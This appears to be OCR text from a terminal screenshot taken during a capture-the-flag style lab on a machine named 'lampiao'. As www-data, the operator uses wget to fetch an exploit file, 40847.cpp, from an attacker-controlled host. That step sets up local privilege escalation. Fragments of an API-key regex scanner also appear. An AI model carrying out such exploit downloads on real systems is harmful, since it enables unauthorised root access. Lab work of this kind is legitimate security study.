 1 2 3 4 4 9:15
Shell No. 1
File Actions Edit View Help
Unpacking passwd (1:4.1.5.1-1ubuntu9) ...
[HOLD] passwd:i386
dpkg: base-passwd: dependency problems, but configuring anyway as you requested:
File System
API Keys Regex
Home
Regexes to search for API keys aren't activated, use param '-r'
www-data@lampiao:/tmp$ wget http://192.168.95.3:8000/40847.cpp
wget http://192.168.95.3:8000/40847.cpp
--2024-05-25 00:45:51--  http://192.168.95.3:8000/40847.cpp
Connecting to 192.168.95.3:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 10531 (10K) [text/x-c++src]
Saving to: '40847.cpp'
100%[======================================>] 10,531      --.-K/s   in 0s
2024-05-25 00:45:51 (250 MB/s) - '40847.cpp' saved [10531/10531]
www-data@lampiao:/tmp$